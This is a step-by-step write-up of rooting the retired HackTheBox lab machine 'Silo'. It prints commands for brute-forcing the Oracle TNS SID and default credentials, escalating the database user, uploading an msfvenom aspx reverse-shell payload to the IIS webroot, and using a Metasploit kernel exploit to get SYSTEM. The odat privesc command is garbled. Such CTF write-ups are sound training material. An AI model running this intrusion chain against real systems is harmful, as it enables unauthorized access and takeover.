Silo HackTheBox WalkThrough
This is Silo HackTheBox machine walkthrough and is also the 17th machine of our OSCP like HTB Boxes series. In this writeup I have demonstrated step-by-step how I rooted to Silo HackTheBox machine. But, before diving into the hacking part let us know something about this box. It is a Windows OS machine with IP address 10.10.10.82 and difficulty Medium assigned by its maker.
Since this machine is currently retired on HackTheBox platform so you will require VIP subscription at HackTheBox.eu to access this machine. So first of all connect your Kali/Parrot machine with HackTheBox VPN and confirm your connectivity with this machine by pinging its IP address 10.10.10.82. If all goes correct then start hacking.
As usual I started by scanning the machine. Scanning gives us some idea how we have to proceed further like it helps to find open and closed ports and gives us information of different services running over them. I have used Nmap for this task and the result is given below:-
Scanning
$ nmap -sC -sV -oN Silo.nmap 10.10.10.82

Nmap revealed a lot of ports as open which also includes port 80, 135, 445 and 1521. All other ports are useless for now because they have less attack surface to try for. Even there are very less number of tools available (as far as I know) that perform enumeration over these ports. So I chose port 80, 135, 445 and 1521 to enumerate first. I started by enumerating on port 80. Microsoft IIS 8.5 webserver is running on it. So there must be some website hosted on it which can be accessed at the URL http://10.10.10.82.
Ongoing to this URL found IIS default webserver page. Then checked page-source by pressing CTRL+U for some type of hints in comment section but found nothing interesting. Searched IIS 8.5 over internet for some exploits but no useful exploit found. Then started directory bruteforcing at this URL and made it to run in background and move forward for enumeration on other ports because we should have some recon going in background. This will save our time.

SMB is running on port 139 and 445. Its version is 2.02 according to nmap script smb2-security-mode. Since its version is 2 so it should not be vulnerable to eternalblue exploit. Then I tried to perform anonymous login into SMB using $smbmap and $smbclient but it gave Access_denied permission because it does not allow anonymous login. So port 139 and 445 are useless until we get any login credentials to access the open shares.
Enumerating on Port 1521
Now we have port 1521 left to enumerate on. Oracle TNS listener 11.2.0.2.0 is running on this port. Searched this version for exploits over internet and found that Oracle TNS Listener running version 11.2.0.2 is vulnerable to Poison Attack. Check this official link from Oracle. This vulnerability allows a malicious attacker to take complete control of the database server without authentication. I tried to exploit this vulnerability but could not succeed.
After some googling on Oracle TNS listener further, found an interesting tool over GitHub that is used to perform Penetration Testing over Oracle database. The tool is $odat (Oracle Database Attacking Tool). It is present in kali repo so you can install it using the command $sudo apt install odat. Also install the requirements as mentioned at it’s official GitHub Repository to make it work. Otherwise $odat command will return no value and you will keep on hammering your keyboard and left with nothing. So install all the requirement of this tool before its usage.
This tool is a complete package in its all. It helps in SIDguessing, passwordguessing, uploding & downloading files, executing command on remote machine and many-many more things. It has multiple features that can be used to test on Oracle Database. We can use this single tool to get USER Shell on our machine. But I am going to use metasploit for some tasks like, bruteforcing. Because bruteforcing is faster in metasploit than this tool. So basically we are going to do the following things to get shell on our Kali machine.
Steps to Get Reverse Shell
1. Bruteforce on Oracle TNS listener to get SID using Metasploit.
2. Bruteforce on Oracle TNS listener to guess USERNAME & PASSWORD of the database using Metasploit.
3. Check the privilege of the USER founded in above step using $sqlplus (Oracle database access Utility) tool.
4. Change the Privilege of the USER to SYSDBA
5. Check the complete task which this enumerated USER can perform on this database.
6. Try to UPLOAD a txt file on IIS webserver and access it using the URL http://10.10.10.82/test.txt.
7. Then create an aspx payload using $msfvenom and UPLOAD it to remote webserver.
8. At last open a LISTENER in $msfconsole and access the URL http://10.10.10.82/shell1.aspx to get shell.
So first of all start metasploit and use the module auxiliary/admin/oracle/sid_brute to bruteforce SID.
Bruteforcing for SID
$ odat sidguesser -s 10.10.10.82
Or using Metasploit
msf6 > use auxiliary/admin/oracle/sid_brute
msf6 auxiliary(admin/oracle/sid_brute) > set RHOSTS 10.10.10.82
msf6 auxiliary(admin/oracle/sid_brute) > set RPORT 1521
msf6 auxiliary(admin/oracle/sid_brute) > exploit

SID_Bruteforcing found four SIDs namely XE, PLSExtProc, CLRExtProc & ‘’ [blank]. Let us bruteforce for the database USERNAME & PASSWORD using SID XE. I have used metasploit for this task also. You can also use $odat tool for this task.
Bruteforcing for Database User
msf6 > use admin/oracle/oracle_login
msf6 auxiliary(admin/oracle/oracle_login) > set RHOST 10.10.10.82
msf6 auxiliary(admin/oracle/oracle_login) > set SID XE
msf6 auxiliary(admin/oracle/oracle_login) > set RPORT 1521
msf6 auxiliary(admin/oracle/oracle_login) > exploit

Login Bruteforce is successful and the credential found is scott: tiger [This is also the default credential of Oracle Database]. If we would have guessed this credential before we wouldn’t have to bruteforce on this. Anyway, let us move to next step. Login into this database using $sqlplus and check the privilege given to user scott
Checking Privilege of Scott

$ sqlplus scott/[email protected]:1521/XE
SQL > SELECT * FROM user_role_privs;

Currently user scott has Granted_Role Connect and Resource. Let us give it SYSDBA (you can think this permission like sudo) privilege so that it can upload/download and execute command on this database. Of course we can’t give it the SYSDBA (System Database Administrator) privilege but our hacking tool $odat will do this task.
Giving Admin Privilege to Scott
$ sudo odat privesc -s 10.10.10.d -XE U -scott 82 -P tiger --sysdba --dba-with-execute-any-procedure

You can clearly see that DBA role is granted to this USER. Let us again check and confirm its privilege by logging into the database.
Again Checking Privilege of Scott
$ sqlplus scott/[email protected]:1521/XE
SQL> SELECT * FROM user_role_privs;
Now we have granted DBA role to user scott. Let us check the task that can be performed by this user on Silo machine.
Testing What Scott can do on this DB
$ sudo odat all -s 10.10.10.82 -d XE -U SCOTT -P tiger --sysdba

We can see a list of operations permitted to this user in the above screenshot. It also contains DBMS_XSLPROCESSOR library operation. This Library can be used to upload and download file to Silo machine using Oracle database. What if we upload a file into the IIS webserver directory and access the file using web interface. If this will be possible we can upload our reverse shell in web server and execute the shell using web interface to get Reverse shell on our listener. Let us test this upload feature by uploading a txt file to the IIS web directory.
Trying to Upload Text File
$ echo "Hi this is test File" > test.txt
$ odat dbmsxslprocessor --sysdba -s 10.10.10.82 -U scott -P tiger -d XE --putFile "C:\\inetpub\\wwwroot\\" "test.txt" "/home/deepak/HTB/Boxes/Silo/test.txt"

File is successfully uploaded to IIS webserver. Let us check whether we are able to access it or not using the URL http://10.10.10.82/test.txt

We can see the content of the file. Now our next step should be to create an msfvenom reverse shell payload with extension aspx (because IIS web server mostly host aspx extension file) and upload it to the webserver using the $odat tool.
Creating & Uploading Reverse Shell
$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.8 LPORT=5432 -f aspx -o shell1.aspx
$ odat dbmsxslprocessor --sysdba -s 10.10.10.82 -U scott -P tiger -d XE --putFile "C:\\inetpub\\wwwroot\\" "shell1.aspx" "/home/deepak/HTB/Boxes/Silo/shell1.aspx"

We have successfully uploaded the shell1.aspx file to the webserver. Now our next step is to start listener in $msfconsole and accept the reverse connection on it by accessing the URL http://10.10.10.82/shell1.aspx. We can’t use netcat listener here because in our revere shell we have used staged payload. So start listener in one window and access the URL http://10.10.10.82/shell1.aspx using $curl in other windows to get shell.
Getting User Shell
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.14.8
msf6 exploit(multi/handler) > set LPORT 5432
msf6 exploit(multi/handler) > exploit
meterpreter > getuid
meterpreter > sysinfo

We have got meterpreter shell as user IIS APPPOOL\DefaultAppPool. Let us capture user flag.
Capture User Flag
meterpreter > search -f user.txt "C:\\Users\\"
meterpreter > cat "c:\Users\Phineas\Desktop\user.txt"

Privilege Escalation
To escalate the privilege to administrator we have to first find a privilege escalation vector using which we can escalate the privilege to admin user. Since we are inside the meterpreter shell so I used multi/recon/local_exploit_suggester post exploitation module of metasploit to search for possible available kernel exploits. This module searches kernel exploit whose patch is not installed in victim machine.
Finding PrivEsc Vector
meterpreter > run multi/recon/local_exploit_suggester

Local Exploit Suggeter listed 5 exploits that can be used to get admin shell. So here our PrivEsc vector can be a Kernel Exploit. Tried each of them one by one and 4 exploits failed and only exploit/windows/local/ms16_075_reflection_juicy worked for me. So here our PrivEsc vector is Kernel Exploit. Let us get admin shell using this module.
Getting Admin Shell
meterpreter > background
msf6 exploit(multi/handler) > use exploit/windows/local/ms16_075_reflection_juicy
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set SESSION 1
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set LHOST 10.10.14.8
msf6 exploit(windows/local/ms16_075_reflection_juicy) > exploit
meterpreter > getuid

We are NT AUTHORITY\SYSTEM now. Let us capture root flag from admin folder.
Capture Root Flag
meterpreter > search -f root.txt "C:\\Users\\"
meterpreter > cat "c:\Users\Administrator\Desktop\root.txt"

This was how I rooted to Silo HackTheBox machine. Hope you have got something to learn from this machine walkthrough and my methodology. Thanks for reading this article. For any query and suggestion related to walkthrough feel free to contact us at [email protected].